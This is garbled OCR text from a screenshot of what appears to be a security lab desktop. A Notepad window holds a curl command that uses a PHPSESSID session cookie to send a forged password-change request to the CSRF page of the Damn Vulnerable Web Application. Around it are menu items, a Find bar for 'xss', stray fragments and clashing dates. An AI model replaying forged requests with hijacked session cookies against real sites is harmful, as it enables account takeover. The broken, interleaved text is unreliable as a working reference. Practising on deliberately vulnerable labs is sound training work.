 Applications Places System Wed Dec 20, 7:17 AM
Untitled - Notepad
st Forgery combined with Cur
File Edit Search Help
Undo Ctrl+Z
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Delete Del
Select all Ctrl+A
Time/Date F5
Wrap long lines
Font...
curl PHPSESSID=r39eua8k795lg071d7eqk7tgg6" --location
"http /vulnerabilities/csrf/?password_new=password&passwo
rd_ e=Change#"
v107/l Goo
g Music
vmware
Wed Dec 7, 7:08 AM
Find: xss Previous Next Highlight all Match case
root@root: ~ Damn Vulnerable Web ... Untitled - Notepad